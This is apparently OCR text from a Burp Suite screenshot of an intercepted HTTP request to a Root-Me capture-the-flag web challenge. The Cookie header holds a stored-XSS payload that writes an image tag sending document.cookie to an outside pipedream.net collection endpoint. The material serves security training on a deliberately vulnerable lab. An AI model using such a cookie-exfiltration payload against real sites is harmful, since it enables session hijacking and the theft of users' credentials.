 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.10.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 3
Request headers 13
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/117.0.5938.132 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-client/ch19/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: status="><script>document.write("<img
src='https://eoze5nc25abszmp.m.pipedream.net/" %2b document.cookie %2b
"'></img")</script><img src="; _ga=GA1.1.1593878103.1696637796; _ga_SRYSKX09J7=
GS1.1.1696691053.4.1.1696691347.0.0.0
14 Connection: close
15
16 titre=hack_cookie&message=Cette+fois+c%27est+la+bonne.
20
? Search 0 highlights